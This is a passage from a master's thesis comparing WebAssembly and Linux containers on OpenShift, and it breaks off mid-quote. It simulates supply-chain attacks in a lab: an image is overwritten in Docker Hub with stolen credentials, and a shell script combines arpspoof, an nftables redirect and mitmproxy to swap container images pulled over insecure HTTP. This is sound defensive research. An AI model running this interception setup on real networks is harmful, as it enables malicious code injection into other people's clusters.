\hypertarget{man-in-the-middle-attacks}{%
\subsection{Man-in-the-Middle attacks}\label{man-in-the-middle-attacks}}

An attacker with control over a network can intercept, drop and manipulate network communication.
In a \gls{MITM} attack, the attacker intercepts the keys exchanged between two parties and replaces them with their own (\protect\hyperlink{ref-Rescorla.2001}{Rescorla 2001, 9--10}).
While the two parties may believe that they have an end-to-end-encrypted secure channel, they are actually communicating with an attacker who can decrypt their messages.
The attacker can either silently read and forward the information exchanged between the two parties, or manipulate the exchanged information, exploiting the trust relationship the two parties may have.
For example, a \gls{MITM} attack can be used to intercept secret information like passwords, or to replace binary software that a consumer believes to receive from a trusted software vendor with malicious software.

\hypertarget{attack-and-decision-trees}{%
\subsection{Attack and Decision Trees}\label{attack-and-decision-trees}}

A method for security threat modeling are \textbf{attack trees}.
The root node of an attack tree is the goal an attacker pursues.
The leaves of the tree represent sub-goals that contribute to the accomplishment of the superior goal (\protect\hyperlink{ref-Schneier.1999}{Schneier 1999}).

The security analysis in this thesis makes use of \textbf{security decision trees}.
While an attack tree defines a single primary goal as its root node and multiple levels of conditions, security decision trees can detail multiple goals, facts, mitigations and attacks.
Security decision trees allow one to model the behavior of an attacker and how the system can respond through mitigations (\protect\hyperlink{ref-Shortridge.2023}{Shortridge and Rinehart 2023, 56--71}).

The security decision tree's root node is titled \emph{reality} and sets an initial state.
Its child nodes can be \emph{fact nodes}.
Attackers use facts about the system to their advantage in order to perform attacks, which are represented by \emph{attack nodes}.
Attacks can be counteracted by mitigations, which are represented by \emph{mitigation nodes}.
The various node kinds ultimately lead towards one or multiple \emph{goal nodes}, which are the leaves of the tree.

Security decision trees are referred to as \emph{attack trees} in this thesis.
For reference, the form of these decision trees is shown in \figref{foundations:dectree}

\begin{figure}
\centering
\includegraphics[width=\textwidth,height=3.125in]{}
\caption{Reference form of security decision trees. \figlabel{foundations:dectree}}
\end{figure}

\hypertarget{common-vulnerabilities-and-exposures}{%
\subsection{Common Vulnerabilities and Exposures}\label{common-vulnerabilities-and-exposures}}

Vulnerabilities are flaws in IT systems that may be exploited to violate the security goals of the CIA triad (\protect\hyperlink{ref-TheMITRECorporation.2023}{The MITRE Corporation 2023a}).
Newly discovered vulnerabilities are submitted to the Common Vulnerabilities and Exposures (CVE) program, where they are assigned a CVE identifier by a CVE Numbering Authority (CNA).
The CVE identifier is a text that starts with the prefix ``CVE'', followed by the year of its publication and an arbitrary number (\protect\hyperlink{ref-TheMITRECorporation.2023a}{The MITRE Corporation 2023b}).
The resulting CVE record tracks information about the vulnerability, including the affected product, affected and fixed versions, the root cause, its impact and a description.
For example, \emph{CVE-2022-0492} tracks a Linux kernel vulnerability that was publicized in 2022 by the CNA Red Hat (\protect\hyperlink{ref-CVE-2022-0492.2022}{The MITRE Corporation 2022}).
Over the course of this thesis, known vulnerabilities will be referred to by their Common Vulnerabilities and Exposures (CVE) identifiers.

\hypertarget{met}{%
\chapter{Methodology}\label{met}}

The methodology chapter of this master's thesis presents the research approach and methodology used to compare WebAssembly to Linux containers across the research aspects \textbf{security} and \textbf{efficiency}.
For each of the aspects experiments are derived from the respective research question.
The data will be gathered through these experiments and interpreted for the purpose of comparing WebAssembly and Linux containers.

This thesis deals with the following research questions, each being in the context of Kubernetes cloud computing:

\begin{itemize}
\tightlist
\item
  \textbf{Security}: Is WebAssembly less vulnerable to attacks from executing untrusted code when replacing native Linux containers?
\item
  \textbf{Runtime efficiency}: Is there an observable performance overhead in WebAssembly execution when replacing native Linux containers?
\end{itemize}

The analysis will not focus on the general concepts of Linux containers and WebAssembly, but in their application within a container runtime that can be controlled by Kubernetes.
This use case resembles a possible use of these technologies in cloud computing.

The experiments should resemble attack and usage scenarios that are typical of the context of Kubernetes cloud computing:
Experiments for the security aspect involve attacks that are directed against a shared cloud computing environment.
Experiments for the runtime efficiency aspect involve usage scenarios that test for expected performance properties of a shared cloud computing environment.

\hypertarget{met:sec}{%
\section{Research Method for Security Aspect}\label{met:sec}}

The analysis for the security aspect represents an attack on a shared cloud computing environment that uses Linux containers or WebAssembly, respectively.
The experiments performed during the analysis should highlight differences between Linux containers and WebAssembly in security.

A Kubernetes environment based on Red Hat OpenShift with support for execution of Linux containers and WebAssembly will be setup for the experiments.
The exact experimental setup configuration is explained in detail in Section \ref{met:res}.
These are the research objectives for the security aspect:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\item
  \textbf{Malicious Code Injection}:
  Exemplary malicious code will be created to test the security of the execution variants (Linux container and WebAssembly).
  First, for both execution variants the injection of malicious code into a container registry and the subsequent execution of this code will be simulated.
  Then, instead of attacking a container registry, a \gls{MITM} attack for injection of malicious code during \gls{OCI} transport is simulated.
\item
  \textbf{Signature-Based Mitigation Exploration}:
  We will explore the use of signature-based mitigation techniques, implement these for both execution variants, and test if this mitigation is sufficient to prevent malicious code injection.
\item
  \textbf{Privilege Escalation Attempt}:
  The next step will be to simulate attempts to escalate privileges using the injected malicious code to prove the ability of an attacker to take full control of the host system.
  We will purposefully violate container security best practices for this experiment to realize why these best practices exist.
\item
  \textbf{Attack Tree Development}:
  Attack trees will be constructed for each execution variant, detailing the potential path an attacker might take to gain control over the host system.
  These trees will include steps taken for code injection, privilege escalation, and other potential attack vectors identified during the experimental phases.
\end{enumerate}

The findings from the WebAssembly and container environments will be compared to evaluate the relative security of each execution variant.
Criteria for comparison will include the complexity of code injection and privilege escalation.

Throughout this process, the research will conform to ethical guidelines to ensure that all experiments are conducted in a secure, isolated, and controlled environment to prevent any unintended consequences.

\hypertarget{met:perf}{%
\section{Research Method for Runtime Efficiency}\label{met:perf}}

The research question for the runtime efficiency aspect focuses on the observation of performance overheads in WebAssembly execution when replacing Linux containers.
As a proposed replacement for Linux containers, WebAssembly is expected to have comparable performance for computations.
The efficiency experiments should resemble possible use cases of containers and WebAssembly in a Function-as-a-Service (FaaS) environment.
Therefore, a quick startup time and comparable time to solve a task are desired for both execution variants.
We can construct the following hypotheses:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  Executing software in WebAssembly results in an observable startup delay compared to execution of native Linux containers.
\item
  Executing software in WebAssembly results in an observable computing performance overhead compared to execution of native Linux containers.
\end{enumerate}

The hypotheses already suggest that in an experiment a performance overhead can be measured in the execution of software in Linux containers and in WebAssembly.
To test each metric, a benchmarking software should be created and used in the experiments.
The same benchmarking software code should be used for both technologies (WebAssembly and Linux containers) to ensure that the results are comparable.
The benchmarking software code will initially be created and applied to Linux containers and then reused to measure WebAssembly performance.

These are the resulting research objectives for the runtime efficiency aspect:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  Create benchmarking software code for both hypotheses.
\item
  Execute benchmarking software in Linux containers and WebAssembly, and take measurements.
\end{enumerate}

\hypertarget{met:res}{%
\section{Experimental Resources}\label{met:res}}

The planned experiments require select software and physical hardware for a realistic context.
The experiments require a software selection that is representative for Kubernetes cloud computing.
As security hardening itself is not an objective of this thesis, a Kubernetes platform that already implements state-of-the-art security mechanisms is appropriate.

The Red Hat OpenShift Container Platform is a Kubernetes platform developed by Red Hat, the second-largest company contributing to the Kubernetes project (\protect\hyperlink{ref-CNCF-kube-companies.2023}{CNCF 2023b}).
According to Red Hat, the ``OpenShift Container Platform is designed to lock down Kubernetes security'' (\protect\hyperlink{ref-OCP-security.2023}{Red Hat, Inc. 2023b}).
As such, during the conducted experiments it can be assumed that the Kubernetes platform already implements appropriate security measures that protect the platform and its users from malicious workloads.
Therefore, the security research focus can shift towards residual risks due to misconfiguration.

The experiments use physical hardware and private cloud infrastructure that is available to me at the time of writing:

\begin{itemize}
\tightlist
\item
  Private cloud: Red Hat OpenStack 16.2.5 with following compute nodes:

  \begin{itemize}
  \tightlist
  \item
    6x Supermicro SYS-1028GR-TR (128 GB RAM, 2x Intel(R) Xeon(R) CPU E5-2690 v4 @ 2.60GHz 14C/28T)
  \item
    6x Fujitsu PRIMERGY RX2540 M2 (128 GB RAM, 2x Intel(R) Xeon(R) CPU E5-2620 v4 @ 2.10GHz 8C/16T)
  \end{itemize}
\item
  Server: Fujitsu PRIMERGY RX2540 M1 (384 GB DDR4 RAM, 2x Intel(R) Xeon(R) CPU E5-2690 v3 @ 2.60GHz 12C/24T)
\end{itemize}

\hypertarget{met:res:ocp}{%
\subsection{OpenShift with WebAssembly Support}\label{met:res:ocp}}

OpenShift can be installed onto a range of public and private clouds, including Red Hat OpenStack Platform (\protect\hyperlink{ref-OCP-platforms.2022}{Red Hat, Inc. 2022b}).
For the experiments that require Kubernetes, OpenShift 4.12.19 has been installed onto the available OpenStack private cloud infrastructure with a highly available control plane and three worker nodes in OpenStack virtual machines with each 16 GB RAM and 4 virtual \gls{CPU} cores.

At the time of writing there is no support in OpenShift for WebAssembly as a \emph{first class citizen}\footnote{Here ``first class citizen'' means that WebAssembly software should be an object in Kubernetes that is controlled and managed like containerized software.}.
However, Red Hat engineers did publish their vision about WebAssembly in Kubernetes that aligns with the objective of this thesis:

\begin{quote}
{[}\ldots{]} the Wasm runtime is being executed by crun within an OCI container.
This means the host and other processes on the host are protected not only by namespacing and cgroup resource constraints, but also the security protections of SECCOMP and SELinux.
This provides defense in depth alongside Wasm's capabilities based security controls.
Since Podman and \gls{CRIO} share code, this same work can be used to deploy and run a Wasm module within a Kubernetes Pod.
This isn't supported in OpenShift yet, but this demonstrates the potential benefit.'' (\protect\hyperlink{ref-Hinds.2022}{Hinds, McCarty, and Font 2022})
\end{quote}

While the system envisaged by (\protect\hyperlink{ref-Hinds.2022}{Hinds, McCarty, and Font 2022}) is not publicly released as a Red Hat product as of September 2023, as part of this research work some available open source software components are assembled to build this system.
Creating an OpenShift platform with first-class WebAssembly support requires:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  Choosing one or multiple WebAssembly runtimes to be supported.
\item
  Compiling a container runtime with support for the chosen WebAssembly runtimes.
\item
  Creating a custom \gls{OS} image for OpenShift including the WebAssembly runtime(s) and the compiled container runtime with WebAssembly support.
\item
  Creating an OpenShift cluster based on the custom operating system image.
\end{enumerate}

The chosen container runtime with WebAssembly is crun(\protect\hyperlink{ref-Scrivano.2023}{Scrivano {[}2017{]} 2023}).
It supports the execution of WebAssembly software through the runtimes WasmEdge and Wasmtime.
A custom \gls{OS} image\footnote{Based on Red Hat Enterprise Linux CoreOS 8.6.} was created for this thesis, including crun compiled with support for WasmEdge and Wasmtime.
All worker nodes of the OpenShift on OpenStack instance use this WebAssembly-enabled \gls{OS} image.

\begin{figure}
\centering
\includegraphics{}
\caption{Comparison of software in RHEL server and OpenShift worker node. Both systems use crun and a WebAssembly runtime to execute containers and WebAssembly software.\label{fig:mtd:crun}}
\end{figure}

When Kubernetes functionality is not required for an experiment, the subsystem responsible for executing containerized and WebAssembly workloads can be used more directly with Podman.
Podman can be used together with crun and integrated WebAssembly runtimes on Linux computers.
The single RX2540 M1 server runs an installation of \gls{RHEL} 9.2 with the same WebAssembly runtimes that are used in the CoreOS image.
As OpenShift 4.12 is based on \gls{RHEL} CoreOS 8.6, having \gls{RHEL} 9.2 with the same selection of software (crun) provides a very similar setup for experiments without Kubernetes.
As shown in Figure \ref{fig:mtd:crun} the software stacks in an OpenShift worker node are very similar in the dedicated server with \gls{RHEL}.
Both systems use crun to run a binary or Wasm application inside a container context.
In both systems Podman can be used to create containers. In the OpenShift context the creation of containers in Kubernetes Pods through the kubelet and \gls{CRIO} is predominant and exclusive to this system.

\hypertarget{met:res:sec}{%
\subsection{Experiment Resources for Security Analysis}\label{met:res:sec}}

The security experiments do not have specific requirements towards the physical hardware, because the hypotheses are not concerned with computing performance.
These experiments are concerned with the security implications from executing containerized or WebAssembly software in Kubernetes.
The OpenShift on OpenStack installation with crun extension is used for all experiments.
The virtualization used by the OpenStack platform is not expected to have any influence on the results of the security analysis.

\hypertarget{met:res:perf}{%
\subsection{Experiment Resources for Runtime Efficiency Analysis}\label{met:res:perf}}

The experiments for runtime efficiency do not focus on WebAssembly and containers being embedded specifically in Kubernetes.
Furthermore, for precise results these experiments can be performed outside of Kubernetes to reduce side effects of the distributed nature of Kubernetes.
The single server with Podman is an appropriate replacement for Kubernetes, as it shares the underlying subsystem (crun and WebAssembly runtimes) with our OpenShift setup.
Using a dedicated server with a reduced software stack for executing containers and WebAssembly is expected to yield results with lower variances due to side effects.

\hypertarget{sec}{%
\chapter{Security Analysis}\label{sec}}

This chapter realizes a security analysis of both Linux containers and WebAssembly, in the context of executing potentially malicious code in Kubernetes cloud computing.
The research question guiding this investigation is: Is WebAssembly less vulnerable to attacks from executing untrusted code when replacing Linux containers?

The security analysis aims to fulfill four key research objectives:

\begin{itemize}
\tightlist
\item
  Firstly, we perform a malicious code injection, investigating the mechanisms that enable this common supply chain security attack and comparing its feasibility in both Linux containers and WebAssembly.
\item
  Secondly, we explore signature-based mitigation techniques to understand how effective these methods are in defending against such attacks in both systems.
\item
  Thirdly, our analysis will attempt privilege escalation, simulating how an attacker would gain control over the host system.
  We will determine how this might be achieved within Linux containers and WebAssembly and the intrinsic safeguards that each system employs to prevent such occurrences.
\item
  Finally, we aim to construct a security decision tree, a graphical model that outlines potential paths an attacker might take to achieve their objectives.
  Based on the previous observations, this tree will provide a visual representation of attack vectors and the countermeasures necessary to neutralize them.
\end{itemize}

We start this analysis by evaluating Linux containers in Section \ref{sec:ctr}, followed by an equivalent analysis for WebAssembly in Section \ref{sec:wasm}.
This methodology allows for a direct, side-by-side comparison of the two systems.
In essence, we seek to establish which of these platforms makes it more complex for an attacker to inject malicious code and subsequently escalate privileges on the host system.
This chapter will be concluded with a comparison between Linux containers and WebAssembly in Section \ref{sec:conclusion}.

\hypertarget{sec:ctr}{%
\section{Security of Containers}\label{sec:ctr}}

The methodology chapter defines four research objectives for the security aspect:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  Malicious Code Injection
\item
  Signature-Based Mitigation Exploration
\item
  Privilege Escalation Attempt
\item
  Attack Tree Development
\end{enumerate}

\hypertarget{sec:ctr:injection}{%
\subsection{Code Injection}\label{sec:ctr:injection}}

An attacker may attempt to inject malicious code into the system in order to escalate privileges, i.e., take full control over the system.
In context of Linux containers in Kubernetes cloud computing, \emph{the system} is the container runtime of each node in a Kubernetes cluster.
As Linux containers execute binaries contained in container images, the logistics of container images are considered to identify ways in which an attacker can inject malicious code.
As container images are artifacts of a software development process intended to be executed on arbitrary infrastructure, including productive systems, this is a matter of software supply chain security (\protect\hyperlink{ref-NIST-eo14028.2022}{NIST 2022}, \protect\hyperlink{ref-NIST-SP-800-161.2015}{2015}).

\begin{figure}
\centering
\includegraphics{}
\caption{Software supply chain security relationship between Kubernetes operator and software vendor.\label{fig:sec:supplychain}}
\end{figure}

Today, container images are stored in the \gls{OCI} format and made available to the internet through container registries that implement the \gls{OCI} specification, i.e., through \gls{OCI} registries (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 66, 71--72}).
A container image contains configuration metadata and a root filesystem (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 65}).
Malicious code injected into the runtime would at some point be injected into the \gls{OCI} image by an attacker.
Some of the weak points in the software supply chain where malicious code can be injected are the source code repository, the build process, the (\gls{OCI}) registry and the transmission of the image from the registry to the container runtime (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 73--74}).
Irrespective of the entity that publishes the software to an \gls{OCI} registry, there are numerous weak points that could allow the insertion of malicious code into the \gls{OCI} image.
These weak points may be exploited by an attacker, thus compromising the published image in the registry.
If the software is provided externally (by a software vendor), the security of the supply chain is out of the operator's control, except for the transmission of the \gls{OCI} images to container runtimes in Kubernetes.
The software vendor may implement the guidelines of the SLSA\footnote{Supply-chain Levels for Software Artifacts (SLSA) is a framework specification for building secure and resilient software supply chains.} specification to establish a secure software supply chain.
In the context of this thesis, the handover point for OCI images between the software vendor and the operator in the software supply chain is the OCI registry.
\figref{sec:supplychain} illustrates the relationship between the operator and a software vendor that chooses to publish a GPG public identity and signatures for their published OCI images.

As a general assumption, an operator would intend to deploy specific software from a trusted software vendor or from an internal development team.
The operator would identify the \gls{OCI} \gls{URL} pointing to the container image with the desired software and configure the Kubernetes deployment to deploy the software from this \gls{URL}.
If the operator assumes that the \gls{OCI} \gls{URL} points to a container image with the trusted, unmodified software, there are two attack scenarios that would exploit the operator's trust towards the origin of the software:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  An attacker replaced the \gls{OCI} image published in the \gls{OCI} registry in place, e.g., by gaining access to the software vendor's credentials used for authentication against the \gls{OCI} registry.
\item
  An attacker manipulates the network transport of the container image from the registry to the container runtime.
  Through a MITM attack the transmitted container image could be exchanged for a container image containing malicious software.
\end{enumerate}

Both scenarios describe an attack on the authenticity of the \gls{OCI} image, and furthermore on the integrity of the \gls{OCI} communication.

\hypertarget{sec:ctr:oci_replace}{%
\subsubsection{Replacing OCI images in an OCI registry}\label{sec:ctr:oci_replace}}

In this scenario, an attacker gains access to the \gls{OCI} registry, enabling them to replace the \gls{OCI} image in-place.
A widely used \gls{OCI} registry is the Docker Hub at \href{https://hub.docker.com}{hub.docker.com} (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 71}).
In April 2019 Docker Inc.~reported a data breach of their \gls{OCI} registry (\protect\hyperlink{ref-DockerHub.2019}{Lamb 2019}):

\begin{quote}
During a brief period of unauthorized access to a Docker Hub database, sensitive data from approximately 190,000 accounts may have been exposed (less than 5\% of Hub users). Data includes usernames and hashed passwords for a small percentage of these users {[}\ldots{]}.
\end{quote}

This example illustrates how attackers could obtain access credentials for a public \gls{OCI} registry.
This situation can be simulated by creating an \gls{OCI} image from source code, publishing it to Docker Hub and replacing it in-place (as the attacker) while a Kubernetes deployment is pointing to this image.

\experiment{An attacker can inject malicious code into the system by replacing an OCI image in a registry in-place.}{Publish \gls{OCI} image to \gls{OCI} registry, overwrite image in registry as attacker, then simulate redeployment.}

Here it is assumed that a trusted software developer creates an exemplary Rust program as \passthrough{\lstinline!main.rs!}:

\begin{lstlisting}
fn main() {
    println!("Hello World!");
}
\end{lstlisting}

The following \passthrough{\lstinline!Containerfile!} defines that the program is compiled with the Rust compiler.
Then the resulting binary executable \passthrough{\lstinline!hello-rust!} is copied into an otherwise empty \gls{OCI} image:

\begin{lstlisting}
FROM docker.io/library/rust:1.68-alpine as builder
ENV USER root
WORKDIR /app
COPY . .
RUN cargo build --release  # compile binary

FROM scratch
COPY --from=builder /app/target/release/hello-rust /app/hello-rust
CMD ["/app/hello-rust"]
\end{lstlisting}

The software developer authenticates to the \gls{OCI} registry, builds the \gls{OCI} image and finally pushes it to Docker Hub using these shell commands:

\begin{lstlisting}
developer $ podman login docker.io --username wiegratz --password REDACTED
developer $ podman build -t docker.io/wiegratz/hello-rust:v0.1 .
developer $ podman push docker.io/wiegratz/hello-rust:v0.1
\end{lstlisting}

The \gls{OCI} image is now publicly available under the configured \gls{OCI} \gls{URL} in the software provider's namespace at Docker Hub.
The operator can take this \gls{OCI} \gls{URL} and deploy the software in Kubernetes:

\begin{lstlisting}
operator $ oc create deploy hello-rust --image=docker.io/wiegratz/hello-rust:v0.1
operator $ oc logs deploy/hello-rust
Hello World!
\end{lstlisting}

So far a simplified software supply chain between a software provider an operator was demonstrated.
As the attacker may have obtained the software provider's access credentials to Docker Hub, they could replace the \gls{OCI} image with a compromised \gls{OCI} image.
For the simulation, the above Rust code is modified to output the message ``Hello, this container image contains malicious code!''.
The attacker builds the image with the same procedure (although any other method resulting in an \gls{OCI} image is possible) and publishes it to Docker Hub using the access credentials obtained illegitimately:

\begin{lstlisting}
attacker $ podman login docker.io --username wiegratz --password REDACTED
attacker $ podman build -t docker.io/wiegratz/hello-rust:v0.1 -f Containerfile.evil .
attacker $ podman push docker.io/wiegratz/hello-rust:v0.1
\end{lstlisting}

When the previously created Kubernetes Pod is recreated due to Pod deletion (which can happen if a Kubernetes node goes offline) or due to redeployment, the compromised container image is executed:

\begin{lstlisting}
operator $ oc rollout restart deploy/hello-rust  # manual redeploy
operator $ oc logs deploy/hello-rust
Hello, this container image contains malicious code!
\end{lstlisting}

This experiment demonstrates that a Kubernetes Pod recreation can lead to the execution of malicious code, if the attacker obtains \gls{OCI} registry credentials and overwrites \gls{OCI} images in-place.
Unencrypted OCI credentials may be stored in the Kubernetes object database and locally on Kubernetes worker nodes.
Kubernetes and Linux system access controls should be setup up, such that only trusted system components and individuals can access the credentials.
OCI credentials are also transmitted during communication with an OCI registry.
A secure OCI configuration with TLS and trust chains establishes a secure channel between the container runtime and the OCI registry, protecting the OCI credentials from theft during transmission.

\hypertarget{sec:ctr:oci_mitm}{%
\subsubsection{Replacing OCI images during transmission}\label{sec:ctr:oci_mitm}}

In this scenario, an attacker intercepts the transmission of the \gls{OCI} image between the \gls{OCI} registry and a Kubernetes node through a \gls{MITM} attack.
The employed protocol is defined in the \gls{OCI} distribution specification that ``defines an API protocol to facilitate and standardize the distribution of content'' (\protect\hyperlink{ref-OCI-dist.2021}{OCI 2021}).
The \gls{OCI} distribution specification defines the use of \gls{HTTP}, but does not specify if the communication should be encrypted by \gls{TLS} through \gls{HTTPS}.
The use of transport security with \gls{TLS} for \gls{OCI} distribution is implicitly at the choice of the implementor.
However, the container runtime Docker (\protect\hyperlink{ref-Docker-insecure.2023}{Docker Inc. 2023a}) and the libraries used by Podman and \gls{CRIO} (\protect\hyperlink{ref-Containers-registries.2023}{Containers Project 2022}) use \gls{TLS} for image transfer by default.
If configured accordingly, these container runtimes can skip \gls{TLS} certificate verification against trusted certificate authorities and allow a downgrade to \gls{HTTP} without \gls{TLS}.
The following experiment demonstrates the possibility of a \gls{MITM} attack against the \gls{OCI} distribution communication.

\experiment{An attacker can inject malicious code into the system by manipulating OCI images during transmission.}{Replace \gls{OCI} image published in \gls{OCI} registry during transmission to \gls{OCI} client using \gls{MITM} attack.}

Given a \gls{VLAN} with an \gls{IP} subnet of \passthrough{\lstinline!10.0.0.0/16!}, a gateway at \passthrough{\lstinline!10.0.0.1!} and a Kubernetes node at \gls{IP} address \passthrough{\lstinline!10.0.1.156!}, a \gls{MITM} attacker host running Linux is started with the \gls{IP} address \passthrough{\lstinline!10.0.3.58!}.
OCI image pull attempts against Docker Hub originating from the Kubernetes node can be intercepted by placing the \gls{MITM} attacker host between the gateway and the Kubernetes node by spoofing the respective \gls{IP} addresses.
\gls{ARP} helps computers to map \gls{IP} addresses to \glspl{MAC address}.
A common method for \gls{MITM} attacks is \gls{ARPSpoofing}, where the attacker pretends to be another computer by publishing \gls{ARP} packets that map another computer's \gls{IP} address to the attacker computer's \gls{MAC address}.
If the attacker applies \gls{ARPSpoofing} to pretend to be the network gateway, the victim (a Kubernetes node) will send network packets to the attacker.
To inject an \gls{OCI} image containing malicious code, \gls{HTTP} requests towards Docker Hub should be redirected to the attacker's \gls{OCI} registry serving the compromised \gls{OCI} image.
The following shell commands achieve a \gls{MITM} attack to inject an \gls{OCI} image with malicious code:

\begin{lstlisting}[language=bash]
INTERFACE=eth0
VICTIM_IP=10.0.3.197
GATEWAY_IP=10.0.0.1

sudo sysctl -w net.ipv4.ip_forward=1 net.ipv6.conf.all.forwarding=1 net.ipv4.conf.all.send_redirects=0
sudo nft 'table ip nat; delete chain ip nat PREROUTING; chain ip nat PREROUTING { type nat hook prerouting priority -100; }; flush table ip nat; add rule ip nat PREROUTING iifname "eth0" tcp dport {80,443} counter redirect to :8080'

mkdir -p $HOME/.local/registry
podman run --replace -d --name registry -p 5000:5000 -v $HOME/.local/registry:/var/lib/registry --restart=always registry:2
podman pull docker.io/wiegratz/hello-rust:v0.1-wasm-evil
podman push --tls-verify=false docker.io/wiegratz/hello-rust:evil 127.0.0.1:5000/wiegratz/hello-rust:latest

tmux kill-server || true
tmux new-session -d -s mitm "mitmproxy --map-remote '|//.*docker.io/|//127.0.0.1:5000/' --mode transparent --showhost" \; \
  split-window -h -t mitm "sudo arpspoof -i $INTERFACE -t $VICTIM_IP $GATEWAY_IP" \; \
  split-window    -t mitm "sudo arpspoof -i $INTERFACE -t $GATEWAY_IP $VICTIM_IP" \; \
  attach -t mitm
\end{lstlisting}

When a Pod is started from the \gls{OCI} image \passthrough{\lstinline!docker.io/wiegratz/hello-rust:v0.1!} on an intercepted node, the container runtime would by default pull the image via \gls{HTTPS} only.
As the attacker host does not forward \gls{HTTPS} communication, the pull attempt will run into a timeout.
In a less secure setup the \gls{CRIO} container runtime could fall back to \gls{HTTP} when the file \passthrough{\lstinline!/etc/containers/registries.conf!} contains:

\begin{lstlisting}
[[registry]]
prefix = "docker.io"
location = "docker.io"
insecure = true
\end{lstlisting}

With this configuration in place, the Kubernetes node pulls the \gls{OCI} image using plain \gls{HTTP} while the attacker is redirecting the communication to its own registry with the compromised image.
The redirecting \emph{mitmproxy} software confirms that the \gls{OCI} communication is redirected towards the attacker's \emph{localhost}:

\begin{lstlisting}
>> GET http://127.0.0.1/v2/
       <- 200 application/json 2b 7ms
   GET http://127.0.0.1/v2/wiegratz/hello-rust/manifests/latest
       <- 200 application/vnd.oci.image.manifest.v1+json 574b 8ms
   GET http://127.0.0.1/v2/wiegratz/hello-rust/blobs/sha256:3723eba07b0f127d1f6...
       <- 200 application/octet-stream 686b 8ms
\end{lstlisting}

In Kubernetes the started Pod outputs ``Hello, this container image contains malicious code!'' instead of the output ``Hello, world!'' expected from the correct image.
This proves that malicious code can be injected into a Kubernetes cluster with insecure \gls{OCI} \gls{HTTP} communication.
The attack could be extended by serving \gls{HTTPS} to the victim with an untrusted \gls{TLS} certificate, so an \gls{HTTP} downgrade would not be required after all.

How applicable is this kind of attack in real life?
The insecure \gls{OCI} over \gls{HTTP} configuration in this experiment is discouraged and violates security best practices.
However, operators could find it difficult to set up a chain of trust through certificates in their infrastructure and conveniently allow a container runtime to use insecure \gls{HTTP} or \gls{HTTPS} without \gls{TLS} certificate verification.
Not only can malevolent actors operate on the internet, but often times they can reach into private networks to perform this kind of attack.

Enrico Bartz, subject-matter expert in container technology, experienced weak \gls{TLS} trust setups more often than \gls{OCI} communication through plain \gls{HTTP} \footnote{Enrico Bartz, interview by Jasper Wiegratz, June 20, 2023.}:

\begin{quote}
I often encounter lack of understanding when it comes to using SSL certificates. Especially the use of externally validated certificates seems to be avoided by some teams. Thankfully, the default configuration of the container registries I rely on already provides for the use of HTTPS, so it is rare indeed to encounter an environment where container images are obtained via plain HTTP.
\end{quote}

Although the aforementioned \gls{MITM} attack targeted \gls{OCI} communication via plain \gls{HTTP}, this kind of attack is also effective against unauthenticated \gls{TLS} communication.
According to Enrico Bartz, in private cloud environments internal trust infrastructure can lead to weak \gls{TLS} trust setups:

\begin{quote}
Regardless of which stage such configurations make it to, I see said configurations more often in private cloud environments.
I think this is mainly because with hyperscalers it is much easier for teams to obtain valid SSL on their own.
In private cloud environments, this is often only possible via externally procured certification bodies that are subject to a fee.
Often, however, there are also own internal CA structures, which, however, involve interaction with other teams.
Depending on the company structure, it can happen that the use of the own or external CA is avoided.
\end{quote}

Enrico Bartz also cites the general applicability of Docker's best practices (\protect\hyperlink{ref-Docker-insecure.2023}{Docker Inc. 2023a}) regarding security of \gls{OCI} transports, i.e., not to use insecure mode in registry configuration:

\begin{quote}
